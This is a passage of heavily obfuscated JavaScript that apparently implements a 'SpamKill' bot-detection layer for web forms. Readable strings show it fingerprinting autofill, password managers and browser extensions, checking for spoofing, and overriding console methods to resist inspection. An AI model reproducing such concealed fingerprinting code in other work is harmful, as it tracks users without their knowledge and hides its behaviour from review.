0x25370a[_0x79fc4a(0x75a,0x30d,0x329,0x637)+'te'](_0xdbfee4(0x106c,0xbdf,0xff8,0xb5e)+'ofill'))&&_0x5b92c4++;const _0x1b3312=[_0x79fc4a(0x723,0x2b4,0x70e,0x69e)+_0x79fc4a(0x630,0x1543,0xf03,0xccb),_0x79fc4a(0x577,0x625,-0x109,0x657)+_0xdbfee4(0x30d,0xc2a,-0x1a6,0x40f),_0xdbfee4(0x17b8,0x10fe,0x90a,0xee9)+'te'];_0x1b3312['forEach'](_0x156cc6=>{function _0x592298(_0x5eb46f,_0x957ece,_0x551f44,_0x32c417){return _0x79fc4a(_0x32c417,_0x957ece-0x144,_0x551f44-0x3b,_0x551f44-0x3d9);}function _0xf20cd1(_0x297527,_0x12ec34,_0x1581e9,_0x168132){return _0x79fc4a(_0x168132,_0x12ec34-0x101,_0x1581e9-0x14d,_0x1581e9-0x2d5);}if(_0x25370a[_0x592298(0x479,0x3f4,0xa10,0x48e)+'te'](_0x156cc6)&&!_0x59e554[_0x592298(0x8ad,0xe04,0xb11,0x70c)]){const _0x2a4143=_0x25370a[_0x592298(0x100b,0x125c,0xf7d,0xd30)+'te'](_0x156cc6);if(_0x2a4143&&(_0x2a4143[_0x592298(0xaa3,0x136a,0x1221,0xc77)](_0x592298(0xc58,0x108c,0xfde,0xe78))||_0x2a4143[_0xf20cd1(0xb51,0xa36,0x111d,0x1445)](_0xf20cd1(0x189e,0xe93,0x10a7,0x1757))||_0x2a4143[_0x592298(0x16ed,0x17f6,0x1221,0x181a)](_0x592298(0xdf3,0x496,0x848,0x2d6)))){if('MDbpK'===_0x592298(-0x3b5,0x4f9,0x50c,0x572))_0x5b92c4++;else return _0x592298(0xe36,0x88b,0x10d4,0xd3e)+'of\x20spoofin'+_0x592298(0xce5,0x2bc,0x6a0,0xb32)+'\x20('+_0x34b259[_0xf20cd1(0x1a2b,0xdc9,0x1448,0xd13)]+(_0x592298(0x182c,0x1161,0x133a,0xaba)+_0xf20cd1(-0x2d,0x379,0x4af,-0x41d)+'sk:\x20')+_0x1c51a1+'%)';}}});}else _0x3267fb++,_0x373666[_0x79fc4a(0xa3b,0xe97,0x741,0xd75)]('Suspicious'+'\x20field:\x20'+(_0x459295[_0x79fc4a(0x153e,0x90a,0xa59,0xf30)]||_0x45aad4['id']||_0x3f924c[_0x79fc4a(0x118c,0xc0e,0x9f5,0xccb)])+_0xdbfee4(-0xd4,0xe56,0xaa,0x5d0)+_0xbf3f60['background'+'Color']+_0x79fc4a(0xf1b,0xf60,0x469,0x6be)+_0x5c8ad3[_0xdbfee4(0x1188,0xa73,0xb80,0xe32)][_0xdbfee4(0x15c4,0x9f7,0x19c7,0x12cb)]+_0xdbfee4(0x58c,0x12d3,0xed0,0xc47));});if(_0x5b92c4>=-0x1fe5*-0x1+0x1*0x20ef+-0x40d3&&!_0x59e554[_0x8207b5(0xb12,0xe07,0x1227,0xeca)]){const _0x587776=_0x59e554[_0x8207b5(0xa45,0x1185,0xae2,0x573)][_0x110831(-0x3c,-0x6f4,-0x5ab,-0x608)]||_0x59e554[_0x8207b5(0xa45,0x284,0x60d,0xebd)][_0x110831(0xf6d,0x100e,0x151d,0x93c)]||_0x59e554[_0x110831(0x535,0x9c9,0x284,0x506)][_0x110831(0x14b,0x2be,-0x38c,-0x336)];_0x587776?(_0x4a7e75(_0x110831(0x8c8,0x43a,0x3c0,0x5b0)+_0x8207b5(0x60d,0xe93,0x7ad,0x35),_0x5b92c4,_0x110831(0x8e9,0xac7,0xfae,0x3b4)+_0x110831(-0x102,0x228,-0x467,0x1f7)+_0x110831(0x8b3,0x478,0x46b,0x57a)+'n\x20WebKit\x20b'+_0x8207b5(0xf4d,0x176b,0xdb8,0xcbf)+'arking\x20aut'+'ofill\x20dete'+_0x8207b5(0xf2c,0xe51,0xc14,0xca0)),_0x28b914[_0x8207b5(0x69a,-0x17b,0x210,0xe3f)+'rowser']=-0x14e8*-0x1+-0xac*-0x2b+-0x25f*0x15,_0x59e554[_0x110831(0x76f,0x8e2,0xfeb,0xbea)+_0x110831(0xb94,0xda8,0x10cf,0x10a2)]('webkit',-0xfe2+-0x10f8+0x22da)):_0x4a7e75(_0x110831(0x8c8,0xbec,0x52e,0xbbc)+_0x110831(0xfd,-0x5a8,0x99e,-0x93),_0x5b92c4,_0x8207b5(0xdf9,0x11bc,0xe41,0x1343)+_0x110831(-0x77,-0x8af,-0xf0,-0x481)+_0x110831(0xb43,0x7ac,0x1389,0xbad)+'WebKit\x20bro'+_0x110831(0x786,0x46,0xfa8,0x64a)+_0x110831(0xa2e,0x91a,0x119e,0x1026)+_0x110831(0x3d4,-0x2ef,0x2fc,0x8a8)+_0x110831(0x3f2,-0x27d,0x7a2,0x8a8)+_0x110831(0xf69,0xb88,0xbea,0x1199));}const _0x31a8da={};_0x31a8da[_0x8207b5(0xb12,0x12ff,0x359,0xd3d)]=_0x59e554['pmDetected'],_0x31a8da[_0x8207b5(0xeb3,0x10d1,0x168c,0x1614)+_0x8207b5(0xc64,0x1236,0x8a8,0x1018)]=_0x28b914[_0x110831(0x9a3,0xd1c,0x605,0x1a3)+'plugins'],_0x31a8da[_0x8207b5(0xc2a,0x1281,0xbf0,0x666)]=_0x28b914['pmSupport'],_0x31a8da[_0x8207b5(0x69a,0xd90,0xe88,0x723)+_0x110831(0xc28,0x9c8,0x12cc,0x125f)]=_0x28b914['webkit_afb'+_0x110831(0xc28,0x473,0x1119,0x711)],_0x4a7e75(_0x8207b5(0xc8f,0xba7,0x11b4,0x5eb)+_0x110831(0xf05,0x147f,0xe81,0x123f)+_0x110831(0x503,0x7ec,-0x28c,0xb37),_0x31a8da);}else _0x135f68[_0x110831(0xd6e,0xccb,0xc05,0xc6d)](_0x110831(0x4b4,0x262,0x4a6,0xb9)+_0x110831(0xd7a,0x13dd,0x1129,0x1446)+_0x8207b5(0x8c6,0xa99,0x10b7,0x716)+_0x8207b5(0x40d,0xb5c,0x920,0x37)+'d',_0x5decbb);};_0x20d6eb(),_0x59e554[_0x458c1c(-0x14b,0xb93,-0x296,0x46f)+_0x458c1c(0x4e4,0xf04,0x19b,0x9d3)+_0x458c1c(0x9c2,0xae6,0xccc,0x58c)](),_0x4a7e75('Final\x20encr'+_0x458c1c(0xa21,-0x66d,0x4b4,0x23b)+'s...'),_0x41b07d[_0x282f27(-0x6c1,-0x614,0x9f8,0x175)](),_0x4a7e75('Extension\x20'+_0x458c1c(0xddd,0x1d,0x4a0,0x5f7)+_0x282f27(0x1220,0x107c,0x572,0xa14)+'with\x20'+(_0x28b914[_0x458c1c(0xbc7,0x8be,0x51c,0x569)+_0x282f27(0x99b,-0x68b,-0x23a,0x193)][_0x458c1c(0x13fd,0x1068,0xae9,0xf37)+'nagers']?_0x28b914[_0x282f27(0x89e,0x531,0x79f,0x2c5)+_0x458c1c(0x6c1,0x1cd,0xc5b,0x437)][_0x458c1c(0xc6d,0x1003,0x102c,0xf37)+_0x458c1c(0x741,0x59d,0x186,0x304)]['length']:-0x1e1*0x11+-0x4*0x854+0x4141)+(_0x458c1c(0x93e,0x1479,0xa98,0xc81)+_0x458c1c(-0x4a2,0x56f,0x887,0x203)+_0x458c1c(0x5b7,0x687,0x555,0x5a0))+(_0x28b914[_0x282f27(0x52b,0x413,0x955,0x2c5)+'ata']['commonExte'+'nsions']?_0x28b914[_0x282f27(-0x40c,0x84e,-0x4d7,0x2c5)+_0x282f27(-0x54d,-0x5ce,-0x6ce,0x193)][_0x458c1c(0xadc,0xb1a,0x112a,0x85e)+'nsions'][_0x458c1c(0xc8a,0xf04,0x15b0,0x12c6)]:0x2193+0x2052+-0x41e5)+(_0x282f27(0x468,0x50c,-0x60,0x29b)+_0x458c1c(-0x1a9,0x8b,0x5ca,0x33d)+'tected'));},0x1633+0x1c1*-0x11+-0x173e*-0x1),_0x5994e3[_0x4c398d(0xef4,0x12cf,0x13e0,0x1ad0)](_0xa7870b(0xc92,0x1451,0xba2,0x7f3)+_0x4c398d(0x4c7,0x71a,0x167,0xf16)+_0xa7870b(0x6f9,0xc30,0x40a,-0x96));}else typeof _0x33716e!=='undefined'&&_0xa14e00[_0x4c398d(0xab7,0x7fe,0xfb0,0x16e)+_0x4c398d(0x644,0xbe2,0xcd8,0x103d)]&&(_0x38bddd[_0x4c398d(0xd1f,0x13a5,0x1106,0xe9b)+'ne']=0x1b24+-0x1*-0xd96+0x825*-0x5,_0x2f39d5++);}catch(_0x9681da){_0x5994e3[_0x4c398d(0x116a,0x9e5,0x98b,0x75b)](_0xa7870b(0x7e5,-0xc0,0x3e6,0xb15)+_0x4c398d(0x474,0x9ab,0x1260,0x83f)+'\x20fatal',_0x9681da);}};document['readyState']===_0x3f02f1(0x32e,0x603,0x4d4,-0x4)?document['addEventLi'+_0x340362(0xa52,0x73f,0x7e3,0x301)](_0x340362(0x6a1,-0x2c7,0xe8f,0x60b)+_0x340362(0x6d1,-0x1c0,-0x520,-0xb),_0x280485):_0x280485();}(),function processTabIndexes(){const _0x137220=(function(){function _0x8f3b2f(_0x8b252f,_0xf68619,_0x52a55f,_0xe43dc1){return _0x3ae0(_0xf68619- -0x2a8,_0xe43dc1);}function _0x1c7e49(_0x5ed03a,_0x556071,_0x325860,_0x5446be){return _0x3ae0(_0x5ed03a-0x38f,_0x5446be);}if(_0x8f3b2f(0xd31,0xcce,0x145f,0x1186)!=='nsILO'){let _0x59c84a=!![];return function(_0xb12aad,_0x45b334){const _0x349522=_0x59c84a?function(){function _0x22725f(_0x2d2a53,_0x5051b0,_0x24cb24,_0x1ea1d7){return _0x3ae0(_0x5051b0- -0xbe,_0x24cb24);}if(_0x45b334){const _0x4ec55b=_0x45b334[_0x22725f(0x15cd,0x101c,0xd39,0xc3a)](_0xb12aad,arguments);return _0x45b334=null,_0x4ec55b;}}:function(){};return _0x59c84a=![],_0x349522;};}else _0x4fa228[_0x8f3b2f(0x5c5,0x361,0x886,0x815)+_0x1c7e49(0x866,0x35c,0xc7e,0x7b7)][_0x8f3b2f(0x168,0x656,0x46a,0x22c)+'nsions']['push']('uBlockOrig'+'in');}()),_0x140f3e=(function(){let _0x332f67=!![];return function(_0x1f7b49,_0x32c034){function _0x30dcec(_0x407d75,_0x447e34,_0x3435df,_0x4a7168){return _0x3ae0(_0x3435df-0x38,_0x407d75);}function _0x182d4f(_0x2e9e39,_0x4bfcc6,_0x5aa180,_0x1fc336){return _0x3ae0(_0x4bfcc6- -0x277,_0x2e9e39);}if(_0x30dcec(0x73a,0x66e,0x93f,0x87d)!=='ygLNz')_0x526994(_0x182d4f(0x779,0x561,0x9f1,0xbb8),_0xde208a[_0x182d4f(0x1725,0x10ef,0x1147,0x128e)],'autofilled'+_0x182d4f(0x121f,0x9f4,0x9f4,0x855)+_0x30dcec(0x288,0x8e4,0x96b,0x36b)+'owser\x20-\x20ma'+'rking\x20WebK'+_0x182d4f(0xb03,0x336,0x6b9,0x98a)+_0x30dcec(0x973,0x5cc,0xd9b,0x1253)),_0x4c2dd3[_0x30dcec(0x223,0xd10,0x4eb,0xd1e)+_0x30dcec(0xfd5,0x1809,0xf89,0x121b)]=-0x8f2*0x1+0x20e+0x6e5,_0x5c6190[_0x30dcec(0x12ff,0x84f,0xad0,0x2fd)+_0x30dcec(0x98d,0x144d,0xef5,0x79a)]('webkit',-0x77*0x6+0xb*0x24b+-0x1*0x146f);else{const _0x3ad9b0=_0x332f67?function(){function _0x265682(_0x568c4f,_0x533d0f,_0x38dd25,_0x517bf3){return _0x182d4f(_0x533d0f,_0x568c4f-0x4b5,_0x38dd25-0xf9,_0x517bf3-0x121);}if(_0x32c034){const _0x349922=_0x32c034[_0x265682(0x1318,0xec9,0xee8,0x1aa7)](_0x1f7b49,arguments);return _0x32c034=null,_0x349922;}}:function(){};return _0x332f67=![],_0x3ad9b0;}};}());function _0x26c36e(_0x51e56e,_0x225fea,_0x1344f7,_0x6078a7){return _0x3ae0(_0x6078a7-0x85,_0x225fea);}try{function _0xebe0fe(){function _0x597ee7(_0x581373,_0x3b116a,_0x473865,_0x523d08){return _0x3ae0(_0x473865- -0x13b,_0x523d08);}function _0x80e8b7(_0x55f8b6,_0x1469d9,_0x47d14c,_0xc63736){return _0x3ae0(_0x47d14c- -0x108,_0x1469d9);}if('sfRWL'===_0x80e8b7(0x500,0x573,0x64f,0x34c))_0x34ab09[_0x597ee7(0x86,0x612,0x4ce,-0x3eb)+'ata']['commonExte'+_0x80e8b7(0x94d,0xbb6,0xa0f,0xbb0)][_0x597ee7(0x1163,0x963,0x100f,0xa3c)](_0x597ee7(0xc67,0x739,0x5b1,-0x47));else{const _0x51cb20=_0x137220(this,function(){function _0x8824d9(_0x2481be,_0x3006ad,_0x19028f,_0x12adbd){return _0x80e8b7(_0x2481be-0xa9,_0x12adbd,_0x2481be-0x391,_0x12adbd-0x145);}function _0xdbee7c(_0x16d829,_0x5e4a84,_0x9b8897,_0x4e2977){return _0x597ee7(_0x16d829-0x1a5,_0x5e4a84-0x7f,_0x16d829-0x3b2,_0x5e4a84);}return _0x51cb20['toString']()[_0xdbee7c(0xee4,0xda0,0x697,0x622)](_0xdbee7c(0xf03,0x9b9,0x9ef,0x8ba)+'+$')[_0x8824d9(0xf8f,0x1191,0x860,0x1784)]()[_0xdbee7c(0x1356,0xbb3,0xc35,0x15a1)+'r'](_0x51cb20)[_0x8824d9(0xef6,0xfb9,0xb9c,0x6dd)](_0xdbee7c(0xf03,0xa54,0x14d5,0xa34)+'+$');});_0x51cb20();const _0x1d22e0=_0x140f3e(this,function(){function _0x577d68(_0x4b75a0,_0x85e0dc,_0x26b28e,_0x174a20){return _0x80e8b7(_0x4b75a0-0xbb,_0x26b28e,_0x85e0dc- -0xc4,_0x174a20-0x1e7);}const _0x1d009c=function(){function _0x3e5f8e(_0x5ecec2,_0x376928,_0xc4df6b,_0x43bc67){return _0x3ae0(_0xc4df6b-0x1f2,_0x376928);}function _0x5150d8(_0x3670d9,_0x4959f3,_0x38de19,_0x40ea24){return _0x3ae0(_0x3670d9-0x38d,_0x38de19);}if(_0x5150d8(0xdbb,0xb09,0xd34,0xe3e)!==_0x5150d8(0x548,0xa4d,0x14f,0x3f0)){let _0x4328b6;try{_0x4328b6=Function(_0x3e5f8e(0x141e,0x9ea,0xfab,0x733)+_0x5150d8(0xbdd,0x1253,0x54a,0xbe6)+('{}.constru'+_0x3e5f8e(0x1293,0x12f2,0xd66,0xab9)+_0x3e5f8e(0xe80,0x11e5,0x13e2,0x1177)+'\x20)')+');')();}catch(_0x389961){_0x4328b6=window;}return _0x4328b6;}else _0x24ca29[_0x211330]={'k':_0x54245d[_0x3e5f8e(0x23a,0xb0f,0x830,0x58)][_0x3e5f8e(0x1b40,0x1471,0x1558,0xee9)],'c':_0x22a2e3[_0x3e5f8e(0x90b,0x9cf,0xba1,0x129a)+'s'],'r':_0x5ed82a['rhythmPatt'+_0x3e5f8e(0x1101,0x12b8,0x1464,0xd83)][_0x3e5f8e(0x1861,0x1b02,0x1558,0x1b95)]>-0x1*0x625+-0x1*-0x6a6+-0x81?_0x51ae20[_0x5150d8(0x9de,0x365,0xb02,0x756)](_0xd35d90[_0x3e5f8e(0x10ea,0x160a,0x1402,0x1749)+_0x3e5f8e(0xf5b,0x18a2,0x1464,0x175e)][0xe2e+-0x8b7+-0x577]):0x1*0x137b+-0x258d+-0x1212*-0x1};},_0x49ba4f=_0x1d009c(),_0x1267ae=_0x49ba4f[_0x4a08d5(0x4e1,0x45d,0x976,0x996)]=_0x49ba4f[_0x577d68(0xa25,0x574,-0x21a,0x63e)]||{};function _0x4a08d5(_0x45fad6,_0x3b161d,_0x57ac43,_0x2e83a3){return _0x597ee7(_0x45fad6-0x51,_0x3b161d-0x9c,_0x45fad6- -0x124,_0x2e83a3);}const _0x54ad45=['log',_0x577d68(0x23f,0x308,0x47f,0x9fd),'info',_0x4a08d5(0x41f,0x97e,-0x401,0xb79),_0x4a08d5(0x49d,0x3d3,0x5e2,0xa6a),_0x577d68(0x4a3,0x87d,0xe73,0xb0d),_0x4a08d5(0xe38,0xec6,0x6f5,0x1352)];for(let _0x411111=-0x5c7+0xa64*-0x1+0x102b*0x1;_0x411111<_0x54ad45['length'];_0x411111++){const _0x1108a2=_0x140f3e[_0x577d68(0x11b5,0xf13,0xd42,0xb61)+'r'][_0x577d68(0x112b,0xfc0,0x1391,0x9b1)]['bind'](_0x140f3e),_0x5529e9=_0x54ad45[_0x411111],_0x129362=_0x1267ae[_0x5529e9]||_0x1108a2;_0x1108a2[_0x4a08d5(0x144,0x6f6,0x4d1,0xa4)]=_0x140f3e[_0x4a08d5(0x68e,0xb5b,0xe02,0x411)](_0x140f3e),_0x1108a2[_0x577d68(0x1074,0xb3a,0x1131,0x569)]=_0x129362[_0x577d68(0xff4,0xb3a,0x127c,0xcc5)][_0x577d68(0xe84,0x721,0x2a4,0x97f)](_0x129362),_0x1267ae[_0x5529e9]=_0x1108a2;}});return _0x1d22e0(),Array[_0x80e8b7(0xf67,0x338,0xa87,0x708)](document[_0x80e8b7(0xa01,-0x5f9,0x28e,0xb16)])['filter'](_0x9f68c7=>_0x9f68c7['action']&&_0x9f68c7[_0x597ee7(0x5e1,0x33f,0x891,0xc88)]['startsWith'](_0x597ee7(0x638,0x10ed,0xa42,0x127e)+'otect.spam'+_0x80e8b7(0x10e7,0xf01,0xf05,0x1326)));}}function _0x434f32(_0x253c31){function _0x220a61(_0x3ead9c,_0x496f06,_0x3b4c40,_0x5a50ae){return _0x3ae0(_0x3ead9c-0x20a,_0x5a50ae);}function _0x3ccf4e(_0x543ff0,_0x426dba,_0x25c19b,_0x1162b1){return _0x3ae0(_0x1162b1- -0x398,_0x543ff0);}if(_0x220a61(0xdbd,0xe1b,0xe0e,0x12de)===_0x220a61(0xdbd,0x120c,0xb0c,0xbb1))return Array[_0x3ccf4e(0xa0,0x38,0x966,0x7f7)](_0x253c31['elements'])[_0x3ccf4e(-0x6d3,0x228,-0x5a9,-0xb9)](_0x39dc5e=>_0x39dc5e[_0x3ccf4e(0xa61,0x9c,0x991,0x917)]>0x3d*-0x2e+0x178*0x10+-0xc8a&&_0x39dc5e[_0x3ccf4e(0x590,0xfd8,0xb4b,0x917)]<-0x12fe+-0x1f*0x4f+0x1cf3);else _0x24e5a4=0x1d*-0x33+-0x1*-0x15ce+-0xffd*0x1;}function _0x53100b(){function _0x380526(_0x1716c9,_0x342f05,_0x342713,_0x5e19e4){return _0x3ae0(_0x5e19e4- -0x230,_0x342f05);}const _0x4b2c9d=new Set();Array[_0x16efcd(0xd22,0x876,0x8ad,0x6e5)](document[_0x380526(-0x5bc,-0x55f,-0x61e,0x166)])['forEach'](_0x1196e4=>{_0x434f32(_0x1196e4)['forEach'](_0x4160eb=>{function _0x28c396(_0x5946e6,_0x4d1afd,_0xa51493,_0x348569){return _0x3ae0(_0x4d1afd-0x302,_0x5946e6);}function _0x567100(_0x308b0a,_0x26bbe6,_0x3c5f07,_0x45b10f){return _0x3ae0(_0x3c5f07- -0x167,_0x45b10f);}_0x28c396(0x10d9,0x15a0,0x19d3,0x1be4)!==_0x567100(0xab5,0x276,0x9c8,0xdd6)?_0x4b2c9d[_0x567100(0x62b,0x10a9,0xd35,0x4f5)](_0x4160eb['tabIndex']):_0x6076ec[_0x567100(0x8ee,0x783,0xd93,0x138b)+_0x28c396(0x961,0x761,0x875,-0x7d)]===0x43*-0x8+-0xbb9+0x189*0x9?(_0x1f5580|=0x1062+-0x26*-0xea+-0x331d*0x1,_0x1a77b0+=0x2441+0x2cf+0x20d*-0x13,_0x292b21[_0x28c396(0x127d,0x144c,0x1c54,0x17ee)]('masked_scr'+_0x567100(0x4c5,0x871,0x90d,0x741)+'ties')):_0x41170d[_0x567100(0x5e8,0x1396,0xe01,0x78a)](_0x567100(0x125e,0x15b0,0xd4f,0x5cf)+'perties\x20ma'+_0x567100(0x76a,0x543,0x8e6,0x109e)+_0x28c396(0x1255,0x10f5,0xebf,0x15d2)+_0x567100(0x1100,0x974,0xa6c,0x1322)+'\x20-\x20likely\x20'+'legitimate'+_0x567100(-0x3f8,0x893,0x3c5,-0x259));});});function _0x16efcd(_0x50de24,_0x3a007b,_0x50aab9,_0x58200a){return _0x3ae0(_0x50aab9- -0x2e2,_0x3a007b);}return _0x4b2c9d;}function _0x470ea1(_0x35ad16,_0x44596a){for(let _0x2f7f27=-0x1b46+0x5c*0x7+0x18cd;_0x2f7f27+_0x44596a<=0x20e4+0xcdc*0x1+-0x2d5d;_0x2f7f27+=0x48d*0x4+0x1*0x1eac+-0x30d6){const _0xa088e1={};_0xa088e1[_0x53ee53(0x117e,0x11ca,0x19d4,0xcc2)]=_0x44596a;const _0x46e718=new Set(Array[_0x5eea35(0x939,0x8dc,0xb68,0x4af)](_0xa088e1,(_0x1f1a4c,_0x487120)=>_0x2f7f27+_0x487120));if(![..._0x46e718][_0x53ee53(0x94b,0x10fc,0x15c,0x6c0)](_0x39abc1=>_0x35ad16['has'](_0x39abc1)))return _0x2f7f27;}function _0x53ee53(_0x3fe1c5,_0x5f5639,_0x26c8e8,_0x3af8b0){return _0x3ae0(_0x3fe1c5- -0x1e8,_0x3af8b0);}function _0x5eea35(_0xedb6a1,_0x544bd9,_0x437164,_0x5e01e0){return _0x3ae0(_0x437164- -0x27,_0x544bd9);}return null;}function _0xec50dc(_0x5bb618,_0x112e3e){function _0x2092db(_0x26e1c5,_0x20ade7,_0x5ad78b,_0x4592c2){return _0x3ae0(_0x26e1c5- -0x15e,_0x5ad78b);}_0x5bb618[_0x2092db(0xf2e,0x146e,0xd1b,0x9f4)]((_0x589005,_0x125ffe)=>{_0x589005['tabIndex']=_0x112e3e+_0x125ffe;});}const _0x15b8aa=_0xebe0fe(),_0x176d20=_0x53100b();_0x15b8aa[_0x26c36e(0x1230,0xfc1,0xfaf,0x1111)]((_0x183d67,_0xdbbee5)=>{function _0x216b10(_0x1112f4,_0x3f924d,_0x1cf70a,_0x31e57d){return _0x26c36e(_0x1112f4-0x1a1,_0x3f924d,_0x1cf70a-0x105,_0x1112f4- -0x116);}function _0x3cdce8(_0xcd0a26,_0x53f847,_0x1508fa,_0x3bf3eb){return _0x26c36e(_0xcd0a26-0xfe,_0xcd0a26,_0x1508fa-0x17b,_0x53f847-0x85);}if('DKTzM'===_0x216b10(0x8a0,0xf7a,0x730,0x2d3)){const _0x104113=_0x434f32(_0x183d67);if(_0x104113[_0x216b10(0x12d5,0xc95,0x114e,0x1a11)]===0x8d7+0x4c7*-0x1+-0x410)return;const _0x4358ea=Math[_0x216b10(0x1146,0x15af,0x103c,0xa1a)](-0x4*-0x4b1+-0x1c0+-0x52*0x35,_0x104113['length']),_0x5d2475=_0x470ea1(_0x176d20,_0x4358ea);if(_0x5d2475===null){debug['warn'](_0x3cdce8(0xfa2,0x1456,0x1ab5,0x1797)+_0x3cdce8(0xd12,0xa44,0xabe,0x21f)+'unique\x20ran'+_0x216b10(0x57b,0x297,0x5be,-0x11f)+_0x216b10(0x3ff,-0x396,0x2f9,0xd)+_0x216b10(0x5b5,0xc0a,0xc5b,0x6b3)+_0x3cdce8(0xbd9,0x9ff,0x998,0xad6)+_0x3cdce8(0x129d,0xa37,0x1268,0x1198)+'ndex:\x20'+_0xdbbee5);return;}_0xec50dc(_0x104113,_0x5d2475);for(let _0x18c9b1=_0x5d2475;_0x18c9b1<_0x5d2475+_0x4358ea;_0x18c9b1++){_0x216b10(0xefb,0xc1b,0x109e,0xd41)===_0x3cdce8(0xb04,0x1096,0xa0a,0xfe1)?_0x176d20['add'](_0x18c9b1):this[_0x3cdce8(-0x10a,0x5fe,-0x220,-0x29)+_0x3cdce8(0x4c1,0x816,0x82a,0xf4)]();}}else _0x23ca3d['forEach'](_0x37e4bd=>{function _0x17090d(_0x28e5d1,_0x1f6904,_0x15fb29,_0x43e4fe){return _0x3cdce8(_0x43e4fe,_0x1f6904- -0x2d7,_0x15fb29-0x6c,_0x43e4fe-0x42);}const _0x893a44={};_0x893a44[_0x4ddb6c(0xf07,0x14da,0xc7e,0xef7)]=!![];function _0x4ddb6c(_0x22d85d,_0x4d3b37,_0x289bb6,_0x38c07a){return _0x3cdce8(_0x38c07a,_0x289bb6- -0x19,_0x289bb6-0x139,_0x38c07a-0x5c);}_0x36bec6[_0x17090d(0x11b9,0xcba,0x678,0x6b7)+_0x17090d(0x1211,0xed9,0x15db,0x8f0)](_0x37e4bd,_0x170fcf,_0x893a44);}),_0x551642(_0x30a24e,-0xfec+0x1b79+-0xb29*0x1);});}catch(_0x1684c2){}}(),window[_0x43147e(0x3e1,0x730,0x660,0xb5b)+'KillDebug']=function(_0x3173ee=_0x51e439(0xeda,0x1073,0xbd0,0x10f8)){function _0xf5f889(_0x4e5eb8,_0x68821b,_0x482483,_0x2b4a5c){return _0x43147e(_0x4e5eb8-0xa4,_0x482483,_0x68821b- -0x348,_0x2b4a5c-0x129);}function _0x2fb84e(_0x333663,_0x42be0e,_0x9837a4,_0x2eefbf){return _0x43147e(_0x333663-0x8,_0x42be0e,_0x2eefbf- -0x261,_0x2eefbf-0x14a);}window[_0x2fb84e(0x194,0x128,0xb2a,0x24e)+'IG']?(window[_0xf5f889(0x329,0x167,0x4d2,-0x46f)+'IG']['enabled']=!![],_0x3173ee==='trace'?_0x2fb84e(0x187f,0x118a,0x11fb,0x10bf)===_0xf5f889(0xfe,0x345,0x785,-0x3f)?_0x29ef8c[_0xf5f889(-0x72,0x30c,0x902,-0x50a)](_0x2fb84e(0x10d9,0xc8d,0xeff,0xd24)+'verDetecto'+'r\x20error:',_0x4ac5c8):(window[_0x2fb84e(0x1fe,-0x236,0x43,0x24e)+'IG'][_0xf5f889(0xaf1,0x4b7,0xcd8,-0x70)]['info']=!![],window[_0xf5f889(-0x1e2,0x167,-0x384,-0x62e)+'IG'][_0x2fb84e(0x305,0xa3a,0x42f,0x59e)]['warn']=!![],window[_0x2fb84e(-0x3d4,-0x2d5,0x571,0x24e)+'IG'][_0x2fb84e(0x5e5,0xa8e,-0x289,0x59e)][_0x2fb84e(0x894,0x829,0xb43,0x3f3)]=!![],window[_0x2fb84e(0x253,0x2e4,-0x2d0,0x24e)+'IG'][_0x2fb84e(-0xd0,0x725,0xca3,0x59e)][_0x2fb84e(0x15fe,0x7ac,0x14f8,0xe0c)]=!![],window['DEBUG_CONF'+'IG']['levels']['test']=!![]):window[_0x2fb84e(0x9fa,0x56d,0x3db,0x24e)+'IG']['levels'][_0x3173ee]=!![],console[_0x2fb84e(0x1072,0x10ae,0x1131,0xa47)](_0x2fb84e(0xe65,0x983,0xa08,0xbeb)+'\x20Debug\x20mod'+'e\x20enabled.'+_0xf5f889(0x37e,0xc2e,0x7d0,0x12f5),_0x3173ee),console[_0xf5f889(0x5ea,0x960,0x11eb,0x243)](_0x2fb84e(0x133e,0xf2a,0xf59,0xbeb)+_0xf5f889(0x896,0x329,0x8fe,-0x4c2)+_0xf5f889(-0x1b1,0x4a2,0x7f7,0x4ee)+'pamKillDeb'+_0xf5f889(0x15fe,0xfa1,0xcab,0x161c)+'sable'),console[_0xf5f889(0xbf2,0x960,0x3da,0x9dc)](_0xf5f889(0x1067,0xb04,0x353,0x77d)+'\x20Test\x20func'+'tions:\x20tes'+'tSpamKill('+'),\x20checkSp'+'amKillStat'+_0xf5f889(0x73e,0x57a,0x8f3,-0x24d)),console[_0x2fb84e(0xca4,0x3bb,0xd2d,0xa47)]('[SpamKill]'+_0x2fb84e(0x54b,0xc5a,-0xef,0x78e)+'unctions:\x20'+_0xf5f889(0x2db,0x62,0x30f,-0x29d)+_0x2fb84e(0xbb1,0x39f,0x9e3,0x452)+'triggerGPU'+_0xf5f889(0x1ed,0x94e,0x1d4,0xb6)+'),\x20trigger'+_0x2fb84e(0x66d,0x61a,0x1161,0xee7)+_0xf5f889(0x461,0xb2b,0xaca,0x4df))):console[_0x2fb84e(0x5c8,-0x3e9,0x6d0,0x249)](_0x2fb84e(0x57a,0x310,0xdd8,0xbeb)+_0x2fb84e(0x7ec,0xa64,0xc3a,0x9f4)+_0x2fb84e(0xa6f,0x702,0x5f4,0x1d1)+_0x2fb84e(0x7b5,0x875,0x3de,0x98e)+_0xf5f889(0xd45,0x505,0x6cb,0xcb1)+_0x2fb84e(0x13b9,0x13e3,0x10df,0xfc0)+_0xf5f889(0x803,0xb7b,0x9fa,0xb29)+_0xf5f889(0x9c1,0xcc3,0x100c,0xe64));},window['enableProx'+'yDebugAler'+'t']=function(){function _0x3c1137(_0x35f218,_0x394db3,_0x7605b6,_0x138cb9){return _0x43147e(_0x35f218-0x1a7,_0x7605b6,_0x138cb9-0x9e,_0x138cb9-0xb6);}function _0x281638(_0x2265fa,_0x496c39,_0x543dc5,_0x20cc18){return _0x43147e(_0x2265fa-0x111,_0x496c39,_0x543dc5- 